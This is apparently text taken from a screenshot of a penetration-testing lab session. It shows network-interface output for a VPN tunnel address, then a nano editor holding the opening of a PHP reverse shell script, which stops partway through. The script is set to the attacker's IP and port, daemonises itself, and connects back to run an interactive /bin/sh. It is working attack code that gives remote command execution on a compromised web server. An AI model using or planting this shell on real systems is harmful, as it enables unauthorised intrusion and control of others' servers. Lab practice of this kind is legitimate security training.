 7: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.194/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::10c0/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::6ced:93ca:dcd9:edef/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
→ ~
GNU nano 8.2 php-rev.php *
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.194';  // CHANGE THIS
$port = 2323;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");